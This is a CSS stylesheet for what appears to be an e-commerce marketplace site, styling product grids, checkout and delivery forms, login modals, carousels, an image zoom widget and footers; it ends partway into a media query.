.top-amples-detail-right-boxs h3 { background: #07253f none repeat scroll 0 0 !important; color: #ffffff !important; font-size: 17px !important; font-weight: normal !important; padding: 9px !important; }
.top-amples-detail-right-boxs .fa { display: none; }
.col-md-2.col-sm-2.clear-padding > img { }
.brief-info .col-md-2.col-sm-2.clear-padding { display: block; float: left; height: 154px; margin: -10px 0 0 -15px; padding: 0; width: 128px; }
.brief-info .col-md-2.col-sm-2.clear-padding img { border-radius: 0; height: 100% !important; width: auto !important; }
.brief-info .col-md-10.col-sm-10 { float: right; width: 68%; }
.brief-info .col-md-10.col-sm-10 { float: right; width: 68%; }
.col-lg-7.invitefrd { background: #eeeeee none repeat scroll 0 0; height: 304px; margin: 0; overflow: auto; padding: 8px 0; width: 57%; }
.col-lg-7.invitefrd .btn-success.btn-xs { margin: 0; padding: 4px 0; text-align: center; width: 70px; }
.invite-freind a span { font-size: 11px; }
.user-personal-info .form-group > form { background: #f2f2f2 none repeat scroll 0 0; margin: 13% 0 0; padding: 43px 0; }
.user-personal-info .form-group > form h4 { background: rgba(0, 0, 0, 0) none repeat scroll 0 0; padding: 0 0 6px; }
.user-personal-info .form-group > form .multiple_emails-input.text-left { background: #ffffff none repeat scroll 0 0; border: 0 none; height: 46px; }
.user-personal-info .form-group > form a { }
.packegeses > div h1 + h1 { font-size: 12px !important; margin: 0 0 26px !important; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #shipadd { background-color: #07253f; height: 150px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .myrdo { color: #ffffff; display: inline-flex; font-size: 12px; line-height: 0; padding: 0; width: 100%; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .shipptype { bottom: 9px; float: left; line-height: 0; padding: 0 48px; position: relative; right: 48px; text-align: center; width: 73%; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .shipptype .myrdo > input { margin: 3px 6px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .myrdo > input { bottom: 11px; margin: 6px; position: relative; right: 1px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #shipadd #submit_ship { float: right; font-size: 13px; margin: -63px 11px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .shipptype { line-height: 18px; text-align: center; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final { background-color: #07253f; height: 153px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #deliveryadd { background-color: #07253f; color: #ffffff; font-size: 13px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #deliveryadd { margin: 3px; padding: 20px 8px; }
.mainbox-forurs-boxs-final #deliveryadd input { color: #696969; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final > div#vdrpickupadr { background: #07253f none repeat scroll 0 0; height: 160px; }
.mainbox-forurs-boxs-final #vdrpickupadr > form { color: #ffffff; font-size: 12px; margin: -10px 0; padding: 0 2px; }
#deliveryadd.mainbox-forurs-boxs-final > form input, #vdrpickupadr > form input#datepicker, #vdrpickupadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; max-width: 87px !important; position: relative; }
.mainbox-forurs-boxs-final > form input, #vdrpickupadr > form input#pictime, #vdrpickupadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; margin: -25px 92px; max-width: 53px !important; position: relative; }
.mainbox-forurs-boxs-final .submit_button { bottom: 36px; left: 130px; position: relative; }
.mainbox-forurs-boxs-boxs > form input, #vdrpickupadr > form input#pictime, #vdrpickupadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; margin: 0 -14px; max-width: 58px !important; position: relative; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr table { background: #0f3454 none repeat scroll 0 0; color: #ffffff; }
.mainbox-forurs.mainbox-forurs-boxs-final td { font-size: 11px; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr td { text-align: center; width: auto !important; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr table { color: #ffffff; line-height: 18px; margin-left: 3px; width: 98%; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr input#subbyappoint { background: #f75d00 none repeat scroll 0 0 !important; border: 1px solid #cecece; bottom: 12px; color: #ffffff; font-size: 13px; height: 25px; left: 61%; line-height: 0; max-width: 170px !important; position: relative; width: 103px; }
#deliveryadd.mainbox-forurs-boxs-final > form input, #vdrbyappointadr > form input#datepicker1, #vdrbyappointadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; max-width: 87px !important; position: relative; }
#deliveryadd.mainbox-forurs-boxs > form input, #vdrbyappointadr > form input#datepicker1, #vdrbyappointadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 34px !important; left: -13px; max-width: 87px !important; position: relative; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr #datepicker1.form-control.hasDatepicker, form select { border: 1px solid #cecece !important; float: left; height: 20px !important; left: 22px; max-width: 98px !important; position: relative; top: 13px; width: 87px; }
.mainbox-forurs.mainbox-forurs-boxs-final > form input, #vdrbyappointadr > form input#datepicker1, #vdrbyappointadr > form select { height: 20px !important; left: 20px !important; margin: 0 0 0 3px; padding: 0 5px; position: relative; text-align: center; }
.mainbox-forurs.mainbox-forurs-boxs #vdrbyappointadr #byapointtime.form-control { height: 34px !important; position: relative; top: 15px; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr tr:first-child { background: #275176 none repeat scroll 0 0; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr table tr > td:nth-child(4) { padding: 1px 5px; }
#modal1 .popupBody .user_login2 form { font-size: 0; }
#modal1 .popupBody .user_login2 #cfolow { color: #999999; float: right !important; font-size: 18px; font-weight: normal; height: 44px !important; margin: -57px 21px 0 0 !important; max-width: 50% !important; right: 11px !important; width: 50% !important; }
#cmobile2 { width: 50%; }
#modal1 .popupBody .user_login2 #cfolow option { border-bottom: 1px solid #999999; font-size: 17px; padding: 9px 5px; }
#view-product-list .all-a.video.col-sm-3.product-container.no-space { /*max-height: 324px !important;

min-height: 210px !important;*/ /* margin-bottom: 24px !important;*/ margin-right: 6px !important; }
#view-product-list .all-a.video.col-sm-3.product-container.no-space.a1 .box-text-a > .by_aria { left: 57% !important; position: absolute; top: 74% !important; width: 50% !important; }
#view-product-list .all-a.video.col-sm-3.product-container.no-space .add-to-charity .fa.fa-play { font-size: 14px; height: 25px !important; line-height: 24px; width: 25px !important; }
#view-product-list .all-a.video.col-sm-3.product-container.no-space .add-to-charity > a { margin: -9px 0; }
#view-product-list .all-a.photo.col-sm-3.product-container.no-space .right-block { background: #eeeeee none repeat scroll 0 0; bottom: 0; display: block; left: 0; margin-top: 0; padding: 0; position: absolute; right: 0; z-index: 9999; }
#portfolio-filter li a { box-shadow: 0 0 0 #000000; color: #ffffff !important; display: block; padding: 16px 0 !important; text-transform: uppercase; width: 100%; }
#view-product-list .all-a.photo.col-sm-3.product-container.no-space .right-block h5 { font-weight: bold; margin: 6px 0 0 9px; text-align: left; text-transform: uppercase; }
#portfolio-filter li a:hover { box-shadow: 0 0 0 0 rgba(0, 0, 0, 0.2) inset !important; }
#portfolio-filter li { text-align: center; width: 11.1%; }
.div-menu { border: 0 outset #cccccc; margin: 0; width: 100%; }
#portfolio-filter { width: 100%; }
.a1 .left-block a { height: 100%; }
.a1 .left-block a img { height: 100%; min-width: auto !important; width: auto !important; }
.main-slider-shocase-box.main-sliderfixedd { display: block !important; }
#page_navigation a { border: 1px solid #c2c2c2 !important; border-radius: 4px !important; margin: 2px !important; padding: 5px 6px !important; text-decoration: none; }
.content-block-footer { color: #6c6764; font-family: open sans !important; font-size: 13px !important; line-height: 24px; }
.sortPagiBar select { -moz-appearance: none; background: #f4f4f4 url("../images/dropdown.png") no-repeat scroll right center; border: 1px solid #d1d1d1 !important; color: #444444 !important; display: inline-block; font-size: 13px !important; height: 30px !important; padding: 0 23px 0 12px; }
.wishist-iteam { display: none; }
.top-icon > a:hover + .wishist-iteam { display: block; }
#purchase .col-md-3.col-sm-3 .form-control { color: #222222; font-size: 10px; padding: 0; }
#purchase .item-content-a { margin-top: 31px !important; }
#purchase .table.table-bordered-a.table-responsive.cart_summary .price { width: 10% !important; }
#purchase .table.table-bordered-a.table-responsive.cart_summary .bottem-line { border-bottom: 5px solid #9c9c9c !important; }
#purchase .table.table-bordered-a.table-responsive.cart_summary tr:nth-child(2) { background: #f75d00 none repeat scroll 0 0; color: #ffffff; }
#blog-l .user-info-body .col-sm-12:nth-child(1) > .form-control { display: inline-flex; float: left; margin: -12px 0; width: 50%; }
#blog-l .user-info-body .col-sm-12:nth-child(1) > label { float: left; width: 25%; }
#photo .user-info-body .col-sm-12:nth-child(1) > .form-control { display: inline-flex; float: left; margin: -12px 0; width: 50%; }
#photo .user-info-body .col-sm-12:nth-child(1) > label { float: left; width: 25%; }
#video .user-info-body .col-sm-12:nth-child(1) > .form-control { display: inline-flex; float: left; margin: -12px 0; width: 50%; }
#video .user-info-body .col-sm-12:nth-child(1) > label { float: left; width: 25%; }
.mall-des > li:first-child { display: none !important; }
#interests .wmg-details { display: none !important; }
#interests .wmg-arrow { display: none !important; }
#profile .user-personal-info #user_zip { margin: 16px 0px !important; }
.wishist-iteam li.product-info { background: #f5f5f5; width: 46%; display: inline-block; clear: none; float: left; border: 3px solid #eeeeee; margin: 0 0 0 8px; }
.user-profile-tabs .nav-tabs > li > a { padding: 4px 0px 7px !important; }
.wishist-iteam:hover { display: block; }
.wishist-iteam .toal-price { display: none }
#modal1 .popupBody .user_register form { font-size: 0; }
#vcpwd2 { width: 50%; }
#modal1 .popupBody .user_register #vfollow { color: #999999; float: right !important; font-size: 18px; font-weight: normal; height: 44px !important; margin: -57px 21px 0 0 !important; max-width: 50% !important; right: 11px !important; width: 50% !important; }
#productContainer.product-list.row.ni { margin: 0; padding: 0; }
#parallex-div-div-a .mall-des { display: none; }
#header .header-mini-cart .shopping-cart-content { width: 350px !important; z-index: 9999; }
#profile .select-style select { padding: 10px !important; background: transparent; -webkit-appearance: none; height: 40px !important; max-width: 200px !important; font-size: 13px; }
.select-style { border: 1px #ccc; width: 50%; padding: 13px 0; }
.checkout-page .select-style select { max-width: 200px !important; height: 30px !important; padding: 2px; position: absolute; top: 40px; left: 15px;/* margin: 3px 0 0 0; */ }
@charset "utf-8";
.social-link ul li, .social-link ul li:hover { border-radius: 50%; height: 32px; display: -webkit-inline-box }
.acc li, ul.scrollList { list-style-type: none }
.follo a img, .follo a.button, .ok-a, .product-list li .add-to-charity a, img { vertical-align: middle }
.ug-item-wrapper img, .ug-slider-wrapper, .ug-thumb-wrapper.ug-thumb-generated, .ug-thumb-wrapper.ug-tile img.ug-thumb-image { -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none }
body { font-family: sans-serif; font-size: 8px/16px; background: #fff; }
p { padding: 0; margin: 0 }
a { color: #3F3F3F; text-decoration: none }
.demo_container { width: 100%; margin: 0 auto }
#demo_top_wrapper { margin: 0 0 20px; position: relative; z-index: 9999!important }
#demo_top { background: #130d0d }
#my_logo { font-family: "Courier New", Courier, monospace; font-size: 12px; color: #eee; padding-left: 40px }
#top-nav { padding: 0!important; margin: 0!important }
#top-nav li { margin-right: 20px!important }
.social-link ul, ul { margin: 0 }
#top-nav li a { color: red!important }
#sticky_navigation_wrapper { width: 100% }
#sticky_navigation { width: 100%; background: rgba(0, 0, 0, .4); -moz-box-shadow: 0 0 5px #999; -webkit-box-shadow: 0 0 5px #999; box-shadow: 0 0 5px #999 }
.social-link ul li, .social-link ul li:hover, .top-welcome li { width: 32px; text-align: -webkit-center }
.header-top { background: url(../img/header-top.jpg) 100% #fff; line-height: 34px; color: #fff; padding: 1px 0 }
ul { padding: 0 }
.social-link { float: right }
.social-link ul li { background: rgba(144, 143, 143, .6) }
.social-link ul li:hover { background: #fff }
.social-link ul li a { color: red }
.social-link ul li a:hover { color: #F60 }
.top-welcome { color: #DEDEDE; height: 40px; line-height: 40px }
.top-welcome li { display: -moz-box!important; float: left; background: rgba(144, 143, 143, .29); color: red; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; -khtml-border-radius: 50%; height: 32px; margin-top: 4px }
.box-vertical-megamenus .all-category, .how-h, .how-h h2, .how-icon, .how-icon h3, .top-welcome li i { text-align: center }
.top-welcome li i { margin-top: -4px!important; float: left; width: 100% }
.carousel-inner { max-height: 630px }
.carousel-caption { left: 10%; top: 28% }
.carousel-caption h2 { font-size: 95px; text-align: left; font-weight: 600; color: #F75D00; padding-bottom: 0; margin-bottom: 0 }
.carousel-caption h3 { font-size: 60px; text-align: left; padding-top: 0; margin-top: 0 }
.slider-btn ul { margin: 25px 0 0; padding: 0; width: 30% }
.slider-btn ul li { display: -webkit-inline-box; padding: 0; margin: 0 3px 0 0; float: left; list-style: none }
.slider-btn ul li a, .slider-btn ul li a:hover { padding: 15px 20px; text-shadow: none; color: #fff }
.slider-btn ul li a { background: rgba(0, 0, 0, .36); text-decoration: none }
.slider-btn ul li a:hover { background: #F60 }
.socials-block { margin-top: 4px }
/*.nav-top-menu {

  float: left;

  width: 19%

}*/

.parascroll { transform: translate3d(0, 0, 0) }
.scrollList { color: #fff; font-family: "Helvetica Neue", helvetica, arial, verdana, sans-serif; font-size: 1.2em; width: 1024px }
ul.scrollList>li { overflow: hidden }
ul.scrollList, ul.scrollList>li { margin: 0; padding: 0; position: relative }
ul.scrollList>li.inBetween { padding: 1em 2em; background: #fff; color: #333 }
.parascroll, .parascroll h1, .parascroll h2 { text-shadow: 0 3px 3px rgba(0, 0, 0, .4); margin-left: -.05em }
.scrollList h1, .scrollList h2, .scrollList h3 { font-size: 5em; line-height: 1em }
.scrollList h2 { font-size: 6em; font-weight: 500 }
.scrollable { top: 0; width: 100%; height: 600px; background-repeat: no-repeat }
.paraContent p { font-size: 2em; margin-top: .1em }
.how-it { background: url(../img/5.jpg) 50% 0 no-repeat fixed; margin: 0 }
.how-it-a { background: rgba(0, 0, 0, .61); height: 420px }
.how-h { width: 100% }
.how-h h2 { color: #fff; font-size: 45px; background: url(../img/background-line.png) 49% 114% no-repeat }
.how-icon h3 { font-size: 20px; color: #fff; margin: 0; background: url(../img/background-line-1.png) 50% 114% no-repeat; padding-bottom: 10px }
.how-p p, .how-p-1 p, .how-p-2 p { font-size: 17px; text-align: left; color: #fff }
.how-p, .how-p-1, .how-p-2 { margin: 0 auto; padding-top: 10px }
.how-p { width: 42% }
.how-p-1 { width: 50% }
.how-p-2 { width: 35% }
/****************** leatest project ******************/
.page-heading {
width: 100%
}
.page-heading h1 { font-size: 16px; font-weight: 600; border-bottom: 1px solid #ccc; padding-bottom: 10px }
.page-heading h1 span { border-bottom: 3px solid #F96D10; padding-bottom: 10px }
.content-page { padding: 20px 0 }
.category-featured { background: #fff; padding-bottom: 15px }
.price_main { float: left; right: 0; bottom: -120px; width: 100%; background-color: rgba(255, 255, 255, .9); transition: all .45s ease 0s }
.product-list li:hover .price_main { bottom: 0; text-decoration: none }
.price2 { padding: 2px 0 0; width: 100%; float: left }
.by_aria, .content_price4, .price7, .save5 { padding: 0; width: 100% }
.price2 a { color: red; font-size: 14px; font-family: sans-serif; font-weight: 700; outline: 0 }
.content_price4, .content_price4 span, .price7, .price7 span, .save5, .save5 span { font-family: sans-serif; font-size: 11px }
.price2 a:hover { text-decoration: none; outline: 0 }
.content_price4 { color: #666 }
.content_price4 span { color: maroon }
.price7 { color: #666; line-height: 14px }
.price7 span { color: maroon }
.save5 { color: #666; float: left }
.save5 span { color: maroon }
.by_aria { font-size: 12px; font-family: Arial, Helvetica, sans-serif; float: left; margin-top: -2px; outline: 0 }
.by_aria a, .by_aria h6 { float: left!important; font-size: 12px; font-family: sans-serif }
.by_aria h6 { color: #666; margin: 1px 0 0 }
.by_aria a { outline: 0; color: red }
.product-list li .right-block { padding: 0 3px; margin-top: 0; overflow: hidden; height: 45px }
.Butter_aria { font-size: 15px; margin-top: 5px; padding: 0; font-family: sans-serif; color: #666; margin-bottom: 0 }
.content_price3 { width: 100%; padding: 4px 0 0; margin: 0 }
.content_price3 h5 { color: #f75d00; font-family: sans-serif; font-size: 14px; font-weight: 700; float: left; text-transform: uppercase; margin: 0 }
.content_price3 span { color: #666; font-family: sans-serif; font-size: 12px; text-transform: lowercase; float: left }
.content_price3 h6, .content_price3 span1 { color: #f75d00; font-family: sans-serif; font-size: 14px; font-weight: 700; float: left }
.content_price3 h6 { margin: 0 }
.content_price3 span1 { text-transform: capitalize; font-style: italic; margin-top: -3px }
.product-list li .amp-logo { width: 9%; height: 24px; background: url(../img/amples-sall.png) center center no-repeat; color: #FFF; text-align: center; position: absolute; top: 5px; right: 4px; z-index: 999 }
.Digital-a, .electronic-a, .furniture-a, .jewelry-a, .sports-a { background: rgba(237, 237, 237, .83) }
.yt-footer { background: url(../img/bg-big-footer.png) top center no-repeat #201610; padding-top: 15px }
.col-2-left .yt-footer { border-top: none }
.title-footer h2 { font-size: 214.285%; font-weight: 700; margin-bottom: 25px }
.brand-list li { display: inline-block; margin: 0 6px 10px 0 }
.brand-list li a { border: 1px solid #e5e5e5; background: #fff; -webkit-transition: .4s; -moz-transition: .4s; -o-transition: .4s; -ms-transition: .4s; transition: .4s }
.follow-us .social-list li { clear: both; display: inline-block; margin-bottom: 10px; float: left }
.tab-listing { clear: both; margin-bottom: 8px }
.grouped-items-table .availability { margin-bottom: 0!important }
.footer-title { margin-bottom: 15px }
.contact-payment-footer, .contact-payment-footer a { color: #a9a9a9 }
.contact-payment-footer a:hover { color: #fff }
.contact-item .item { margin-bottom: 19px; padding: 5px 0 5px 46px }
.contact-item .item.address-footer { background: url(../images/address-icon-footer.png) left center no-repeat }
.contact-item .item.email-footer { background: url(../images/email-icon-footer.png) left center no-repeat }
.contact-item .item.phone-footer { background: url(../images/phone-icon-footer.png) left center no-repeat; line-height: 25px; margin-top: -15px }
.contact-links-ft .contact-item { padding-top: 1px }
.payment-item .item { display: inline-block; margin-right: 8px }
.payment-item .item img { opacity: .7; filter: alpha(opacity=70); width: 54px; height: 27px; margin-bottom: 11px }
.payment-item .item img:hover { opacity: 1; filter: alpha(opacity=100) }
.footer-payment .des-footer { margin-bottom: 15px }
.block-ft { margin-bottom: 35px }
.contact-payment-footer .footer-contact { margin-bottom: 55px }
.footer-payment { margin-top: -2px }
.contact-payment-footer .footer-logo { margin-bottom: 25px }
.footer-link-block, .footer-link-block a { color: #909090 }
.footer-link-block address { display: inline }
.footer-link-block .right-footer-link .item a:hover { color: #fff }
.footer-link-block .right-footer-link.social-footer-links .item a:hover { background-position: 0 -76px }
.social-footer-links .fb-item a { background-image: url(../images/fb-footer-icon.png) }
.social-footer-links .tw-item a { background-image: url(../images/tw-footer-icon.png) }
.social-footer-links .lk-item a { background-image: url(../images/link-footer-icon.png) }
.social-footer-links .rs-item a { background-image: url(../images/rss-footer-icon.png) }
.row-2 .block-ft { margin-bottom: 18px }
.copyright { border-top: 1px solid #272727; padding: 28px 0 0; clear: left; margin-top: 30px }
.footer-title h2 { color: #978067; margin: 10px 0; font-size: 20px }
.content-block-footer { color: #6c6764; font-family: MyriadPro-Regular; font-size: 15px; line-height: 24px }
.ok-a, .ver-h { font-family: sans-serif }
.footer-link-block .right-footer-link.social-footer-links .item a { padding-left: 0; background-repeat: no-repeat; background-position: 0 6px }
.footer-link-block .right-footer-link .item a { color: #6c6764; padding: 6px 0; display: inline-block }
.social-roll { background: url(../img/twl.png); height: 40px; width: 40px; margin-right: 12px; float: left; border-radius: 50%; -webkit-transition: all ease .3s; -moz-transition: all ease .3s; -o-transition: all ease .3s; -ms-transition: all ease .3s; transition: all ease .3s }
.box-3, .cont-a, .cont-a h2, .cont-b, .cont-b h2, .cont-c, .cont-c h2 { width: 100% }
.social-roll:hover { background: url(../img/twl-a.png); box-shadow: 0 0 4px 1px rgba(0, 0, 0, .8); -webkit-transform: rotate(360deg); -moz-transform: rotate(360deg); -o-transform: rotate(360deg); -ms-transform: rotate(360deg); transform: rotate(360deg); border-radius: 0 }
.facebook-roll, .facebook-roll:hover { background: url(../img/social-icon/Facebook.png) center no-repeat #FFF }
.twitter-roll, .twitter-roll:hover { background: url(../img/social-icon/twitter.png) center no-repeat #FFF }
.pinteres, .pinteres:hover { background: url(../img/social-icon/pinterest.png) center no-repeat #FFF }
.Instagram, .Instagram:hover { background: url(../img/social-icon/Instagram.png) center no-repeat #FFF }
.ok-a-danger { background-image: linear-gradient(to bottom, #D9534F 0, #C12E2A 100%); background-repeat: repeat-x; border-color: #B92C28 }
.ok-a { display: inline-block; padding: 6px 12px; margin-bottom: 0; font-size: 14px; font-weight: 400; line-height: 1.42857; text-align: center; white-space: nowrap; cursor: pointer; -moz-user-select: none; background: #f75d00; border: 1px solid transparent; color: #fff }
.cont-a h2 span, .cont-b h2 span, .cont-c h2 span { border-bottom: 7px groove #fff }
.ver-h { color: #FFF; float: left; font-size: 12px; line-height: 15px; margin: -43px 9px 6px 26px; text-align: left; letter-spacing: .6px }
.cont-a h2, .cont-a h2 span, .cont-b h2, .cont-b h2 span, .cont-c h2, .cont-c h2 span { text-align: center; font-size: 40px; font-weight: 600 }
.box-3-margin { margin: 0; padding: 0 0 60px }
.box-3-padding-left { padding-left: 0 }
.box-3-padding-right { padding-right: 0 }
.oreng-a { background: url(../img/box-1.jpg) no-repeat; height: 300px }
.cont-a { background: rgba(247, 93, 0, .48); height: 300px }
.oreng-b { background: url(../img/box-2.jpg); height: 300px }
.cont-b { background: rgba(0, 125, 247, .5); height: 300px }
.oreng-c { background: url(../img/box-3.jpg); height: 300px }
.cont-c { background: rgba(247, 93, 0, .48); height: 300px }
#main-menu, .navbar-default, .navbar-default .navbar-collapse { height: 25px!important }
.cont-a h2 { color: #fff; padding-top: 100px; padding-bottom: 15px; margin: 0 }
.cont-a h2 span { color: #FFF; padding: 0 30px }
.cont-b h2 { color: #fff; padding-top: 100px; padding-bottom: 15px; margin: 0 }
.cont-b h2 span { color: #FFF; padding: 0 30px }
.cont-c h2 { color: #fff; padding-top: 100px; padding-bottom: 15px; margin: 0 }
.cont-c h2 span { color: #FFF; padding: 0 30px }
.cont-a p, .cont-b p, .cont-c p { font-size: 20px; text-align: center; color: #fff; text-transform: uppercase; margin: 0 auto; width: 70% }
.featu h1, .featu h1 span { font-size: 50px; text-align: center }
.carousel-inner>.item>img { width: 100% }
.res-menu { background: rgba(35, 31, 28, .83); padding: 0 0 9px }
#main-menu { padding: 0 0 0 0px!important; margin: 0;/* width: 419px*/ }
.b-n { background-image: none!important }
.navbar-default { border-radius: 4px; box-shadow: none!important; background: 0 0!important; border: none!important }
#main-menu .navbar-default .collapse .navbar-nav .dropdown .dropdown-toggle { color: #fff!important; background: url(../images/kak.png) right center no-repeat }
.search-h { top: 122px!important }
.banner-img a::after, .banner-img a::before, .banner-img2 a::after, .banner-img2 a::before { content: ""; position: absolute; top: 15px; left: 15px; bottom: 15px; right: 15px; z-index: 9 }
.flypanels-container { margin-left: 15px; padding: 10px 0 3px 5px }
.latest-deals-product .product-list li { border: 1px solid #DEDEDE; background: #FFF; margin-bottom: 5px }
.latest-deals-product .product-list li:hover { border: 1px solid #F96D10 }
.left-block a .img-responsive { width: 100% }
.fashion-a h2 { margin: 0 }
.top-header-no-left { padding-left: 0 }
.top-header-no-right { padding-right: 0 }
.block .link_container a, .container-fluid .link_container a { padding: 10px 0!important; width: 100%; float: left; text-decoration: none; clear: both }
.dropdown-toggle { color: #FFF!important; background: url(../images/kak.png) right center no-repeat; background-color: rgba(0, 0, 0, .25) }
#main-menu .navbar-default .collapse .navbar-nav .dropdown .dropdown-toggle:hover { color: #F60!important; background: #000 }
.block .link_container a { color: #FFF; border-bottom: 1px solid rgba(75, 75, 75, .71) }
.block .link_container a:hover { background: #D1D1D1; color: #000; border-bottom: 1px solid #F75D00 }
.container-fluid .link_container { text-align: center }
.container-fluid .link_container a { color: #FFF; border-bottom: 1px solid rgba(75, 75, 75, .71) }
.container-fluid .link_container a:hover { background: #D1D1D1; color: #000; border-bottom: 1px solid #F75D00 }
.n nav a, .n nav a:hover { color: #fff }
.featu { padding: 30px 0 }
.featu h1 { margin: 0 }
.featu h1 span { margin: 0; border-bottom: 12px groove #f75d00; padding: 0 36px }
.respo-logo { width: 76%; float: left; margin-left: 18px; margin-top: 9px }
.respo-logo img { width: 100%; margin-top: 3px }
.banner-img a:hover::after, .banner-img a:hover::before, .banner-img2 a:hover::after, .banner-img2 a:hover::before { transform: scale(1); transition: all .3s ease-out 0s }
.banner-img a::before, .banner-img2 a::before { border-top: 1px solid rgba(255, 255, 255, .8); border-bottom: 1px solid rgba(255, 255, 255, .8); transform: scale(0, 1) }
.banner-img a::after, .banner-img2 a::after { border-left: 1px solid rgba(255, 255, 255, .8); border-right: 1px solid rgba(255, 255, 255, .8); transform: scale(1, 0) }
.banner-img, .banner-img2, .sub-menu-parent { position: relative }
.banner-bottom { margin-top: 30px }
.sub-menu { visibility: hidden; opacity: 0; position: absolute; top: 100%; left: 0; transform: translateZ(0); transform: translateY(10%); transition: all .5s ease 0s, visibility 0s linear .5s }
.sub-menu-parent:hover .sub-menu { visibility: visible; opacity: 1; transform: translateX(0); transition-delay: 0s }
#productContainer .norecord, .sub-menu-a { visibility: hidden }
.n { line-height: 40px; background: rgba(0, 0, 0, .35); float: left }
.n nav a { display: block; padding: 5px 13px; text-decoration: none }
.column { padding-left: 0 }
.sub-menu li { border-bottom: 1px solid rgba(75, 75, 75, .71) }
.sub-menu li:hover { background: #D1D1D1; border-bottom: 1px solid #F75D00 }
.sub-menu li a { padding: 2px 10px!important }
.sub-menu li a:hover { color: #000!important }
.n nav ul, .n nav ul li { list-style-type: none; padding: 0; margin: 0 }
.n nav>ul { text-align: center }
.sub-menu-parent:hover { background: #F75D00 }
.n nav>ul>li { float: left; background: url(../images/kak.png) right center no-repeat }
.sub-menu, .sub-menu-a { background: rgba(0, 0, 0, .65); width: 160px }
.sub-menu-parent-a { position: relative }
.sub-menu-a { opacity: 0; position: absolute; top: 100%; right: 0; transform: translateZ(0); transform: translateY(10%); transition: all .5s ease 0s, visibility 0s linear .5s }
.picZoomer, .picZoomer-pic-wp { position: relative }
.sub-menu-parent-a:hover .sub-menu-a { visibility: visible; opacity: 1; transform: translateX(0); transition-delay: 0s }
.sub-menu-a li { border-bottom: 1px solid rgba(75, 75, 75, .71) }
.n nav>ul>li:first-child { border-left: none }

/*/*.all-start {

  margin-top: 110px

}*/*/ #product {
margin-top: 0
}
/****************** zoom ******************/
.piclist {
margin-top: 30px
}
.piclist li { display: inline-block }
.piclist li img { width: 100%; height: auto }
.picZoomer-pic-wp, .picZoomer-zoom-wp { border: 5px solid #DEDEDE; background: #fff }
.picZoomer-pic-wp { overflow: hidden }
.picZoomer-pic-wp:hover .picZoomer-cursor { display: block }
.picZoomer-zoom-pic { position: absolute; top: 0; left: 0 }
.picZoomer-pic { width: 100%; height: 100% }
.picZoomer-zoom-wp { display: none; position: absolute; z-index: 999; overflow: hidden }
.picZoomer-cursor { display: none; cursor: zoom-in; width: 100px; height: 100px; position: absolute; top: 0; left: 0; border: 1px solid #eee; background-color: rgba(0, 0, 0, .1) }
.picZoomCursor-ico { width: 23px; height: 23px; position: absolute; top: 40px; left: 40px; background: left top no-repeat }
.span6.carousel-block li { width: 100px }
.span6.carousel-block li img { width: 100px; border: 3px solid #DEDBDB; height: 110px }
.zoom-a { margin-top: 10px }
.carouseller:after,
/****************** slider ******************/
.carouseller:before {
content: " ";
display: table
}
.amp-qua ul .fa.fa-sign-in, .amp-qua ul .fa.fa-sign-out, .amp-qua ul .fa.fa-user, .amp-qua ul .fa.fa-user-plus { content: "Ã¯Ë†Â´"; float: right }
.carouseller:after { clear: both }
.carouseller [class*=span] { margin-left: .2564102564102564%!important; float: left; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.carouseller [class*=span]:first-child { margin-left: 0!important }
.carouseller>.carousel-wrapper>.carousel-items>.span_by5 { width: 1%; margin: 0 }
.carouseller>.carousel-wrapper>.carousel-items>.span12 { width: 10% }
.carouseller>.carousel-wrapper>.carousel-items>.span6 { margin: 0 }
.carouseller>.carousel-wrapper>.carousel-items>.span1, .carouseller>.carousel-wrapper>.carousel-items>.span2, .carouseller>.carousel-wrapper>.carousel-items>.span3, .carouseller>.carousel-wrapper>.carousel-items>.span4 { width: 1%; margin: 0 }
.carouseller { position: relative }
.carouseller .carousel-items { position: relative; width: 997.4358974358974% }
.carouseller .carousel-block { display: inline-block; position: relative }
.amp-qua ul, .carouseller .carousel-block:nth-child(n+7) { display: none }
.carouseller .carousel-wrapper { overflow: hidden; position: relative; margin: 0 22px 0 32px }
.carouseller .carousel-button-left, .carouseller .carousel-button-right { position: absolute; margin: 0; bottom: 0; background: none; font-size: 40px; opacity: .5; text-align: center; color: #000; text-decoration: none }
.carouseller .carousel-button-left { left: 0; top: 15px!important }
.carouseller .carousel-button-right { right: 0; top: 15px!important }
.carouseller .carousel-button-left:hover, .carouseller .carousel-button-right:hover { opacity: .8 }
.carousel-block { text-align: center; font-size: 30px; font-weight: 700; background-color: #e5e5e5 }

@media (min-width: 768px) and (max-width: 979px) {
